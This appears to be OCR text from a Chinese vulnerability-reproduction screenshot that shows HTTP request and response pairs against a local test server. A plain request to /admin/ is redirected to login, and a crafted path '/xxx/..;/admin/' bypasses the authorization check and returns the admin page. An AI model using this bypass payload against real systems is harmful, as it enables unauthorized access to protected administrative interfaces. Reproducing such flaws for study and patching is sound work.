 漏洞复现
直接请求管理页面/admin/，无法访问，将会被重定向到登录页面：
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /admin/ HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8
9
1 HTTP/1.1 302
2 Set-Cookie: JSESSIONID=0ba
3 Location: http://localhost
4 Content-Length: 0
5 Date: Thu, 22 Apr 2021 17:
6 Connection: close
7
8
构造恶意请求/xxx/..;/admin/，即可绕过权限校验，访问到管理页面：
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8
9
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Thu, 22 Apr 2021 17:07:19 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF) under one
10 ~ or more contributor license agreements. See the NOTICE fi
11 ~ distributed with this work for additional information
12 ~ regarding copyright ownership. The ASF licenses this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in compliance
15 ~ with the License. You may obtain a copy of the License at
16 ~